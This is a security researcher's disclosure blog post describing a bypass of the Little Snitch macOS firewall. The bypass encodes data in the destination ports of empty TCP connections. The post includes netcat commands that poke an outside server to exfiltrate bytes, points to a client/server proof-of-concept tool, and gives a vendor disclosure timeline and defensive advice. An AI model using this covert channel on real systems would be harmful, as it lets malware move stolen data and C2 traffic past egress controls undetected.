Introduction to Little Snitch Firewall
Little Snitch is a popular host-based firewall for macOS, used for monitoring and restricting egress network traffic.

When an application on a system running Little Snitch makes a new, previously unseen connection, Little Snitch will present a pop-up asking the user if the connection should be permitted or not. These answers are stored as rules in the firewall, determining whether future connections from the same application with the same destination should be allowed. It is very useful for understanding what your system is communicating with and preventing malicious software from exfilling data undetected.

Little Snitch Alert
Little Snitch has been highly regarded in the past among security researchers as well as malware developers, to the point where malware is known to uninstall itself when it finds itself on a system running the software (as in the case of FlashBack).
In this post, I will demonstrate a bypass to the generally-trusted security tool that protects many MacOS users, communicating with an arbitrary IP despite blocking rules in place. We have reported this to the vendor and there is no fix planned at this time due to the fact that it can not be solved without breaking other (useful) behavior. In our tests, with an unoptimized proof of concept, throughput is roughly limited to 16 bit/s upload, and 8 bit/s download.
Bypassing Little Snitch Firewall with Empty TCP Packets
First, this scenario assumes malicious code is running on a victim’s MacOS (w/ Little Stitch running) and needs to make an outbound C2 connection. No special privileges or access is available to the malicious software that’s executing the outbound connection.
Despite what it might seem, Little Snitch alerting doesn’t trigger at the first TCP packet, but rather waits until application data is sent before interrupting the connection and alerting the user. This is to support its domain-to-IP connection features.
If you set up a TCP connection and close it before sending any data, an alert will not be triggered by Little Snitch. As a simple example, you can try this out with netcat by using the -vz flags to indicate that it should be run in scanning mode. In other words, netcat will establish a TCP connection and immediately close it without sending any data across it. This example with netcat is somewhat unreliable, but it demonstrates the underlying method (if you run into issues here, the proof of concept should still work).
% nc -G 2 -vz 1.1.1.1 80
Connection to 1.1.1.1 port 80 [tcp/http] succeeded!
% nc -G 2 -vz 1.1.1.1 81
nc: connectx to 1.1.1.1 port 81 (tcp) failed: Operation timed out
This behavior is enough to enable two-way communications between a server and a client running behind Little Snitch without being detected by using the destination port to encode data.
Manual Proof of Concept Walkthrough with netcat


To demonstrate exfiltrating data we will be encoding it across eight ports where each port maps to a bit in memory. All bits default to zero, when a connection is established to port X, the associated bit X is set to one. Once we have made all the connections needed, and the bits are set correctly in memory, we can then send a connection to a ninth port, indicating to the server that the current cycle is complete. The current byte is read, flushed to stdout, and the server state is then reset.
We can run through this manually to get a better idea of what is happening here by just running the server-side of the connection and using nc to open the connections to the server.
./little-stitch server
With the server running we can take a look at the bits needed to represent an ASCII A. To do this we can echo ‘A’ into xxd, which will print a bit dump (hexdump but in binary) of the character.
$ echo -n 'A' | xxd -b
00000000: 01000001
From the output of xxd, reading from right to left (nearly all systems will always be backward like this, aka little-endian), bits 1 and 7 are set. So to print an ‘A’, we’ll want to poke ports 11101 and 11107, following up with a 11100 to flush the byte to stdout.
% nc -vz 34.125.141.146 11101
Connection to 34.125.141.146 port 11101 [tcp/*] succeeded!
% nc -vz 34.125.141.146 11107
Connection to 34.125.141.146 port 11107 [tcp/*] succeeded!

Currently, bits 1 and 7 are set on the server. Next we need to indicate that we are finished representing the current byte so that the server can read, print, and reset the state of the program for the next byte. This can be done by poking TCP port 11100.
% nc -vz 34.125.141.146 11100
Connection to 34.125.141.146 port 11100 [tcp/*] succeeded!
If we look at the server, we’ll see the following.
$ ./little-stitch
A

Sending data the other direction isn’t as simple since we can’t send data directly from the server to the client, which will most likely be on a network restricted with NAT. Instead of poking ports when we need to represent the value of a given bit, we’ll open the ports on the server corresponding to the set bits of the current byte. The client can then iterate over these ports and record whether they were opened or closed.
In the demo, we can see that sending data from the server to the client this way is slower than the opposite. This is partly because we always need to open nine connections per byte regardless of how many bits are set.
Proof of Concept: Bypass Tools (Client + Server)
We put together the little-stitch server and client tool, which automates the process described above.
To make use of it, on a server with a publicly routable IP address, you can start little-stitch with `little-stitch server`. Any data passed to stdin will be forwarded to the client when it connects. With the server running, on the computer running Little Snitch, you can start the client with the following.
little-stitch client <server_ip>
The client will then connect to the server and start sending and receiving data, data sent from stdin on one end will get printed to stdout on the other. This should not trigger an alert and will work regardless of if the connection is explicitly denied in the Little Snitch configuration or not.
For more information on how to install and run the PoC see the little-stitch repo.
Little Stitch Demo Video
Conclusion
We do not know of any methods to prevent malicious programs from bypassing Little Snitch in this way. It is important to exercise defense-in-depth, avoid installing software you do not trust, and leverage antivirus for identifying malicious programs such as the one demonstrated. As part of the larger picture, Little Snitch is a useful tool for understanding what is happening on your computer. However, it is important to know that it can not be relied on in all cases for blocking or alerting on egress traffic of a malicious program.
To ensure unwanted egress traffic is denied when you have a good understanding of what your normal network usage looks like, MacOS’s built-in PF firewall (man pfctl) is a good option. The main drawback here is there is no alerting functionality similar to Little Stitch, it may make the most sense to use both in parallel. Little Snitch can be used for understanding expected network usage, while PF can be used for restricting network access from programs where the network profile is well understood.
Disclosure Timeline with Objective Development
- Oct 30, 2021 – Ryan Gerstenkorn sent the little-stitch Proof of Concept repo along with a description of how it worked was sent to support@obdev.at.
- Nov 1, 2021 – Ryan Gerstenkorn followed up on the original email, clarifying that the bypass works even when an explicit deny rule is added to Little Snitch. Previously we only mentioned bypassing alerting for new rules.
- Nov 3, 2021 – Objective Development responded with a detailed email on why this behavior is necessary for Little Snitch and why it can not be fixed. Communication continued after Nov 3 but did not relate to the disclosure process; it is not included in this timeline.


